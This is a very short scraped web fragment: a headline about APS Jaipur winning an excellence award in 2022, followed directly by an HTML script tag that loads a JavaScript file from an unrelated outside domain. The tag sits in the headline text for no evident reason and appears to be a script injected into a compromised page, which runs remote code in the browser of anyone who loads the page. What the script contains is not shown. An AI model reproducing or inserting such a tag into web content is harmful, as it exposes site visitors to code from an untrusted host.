 APS JAIPUR BAGS EXCELLENCE AWARD- 2022<script src="https://new2sportnews.com/face2news.js"></script>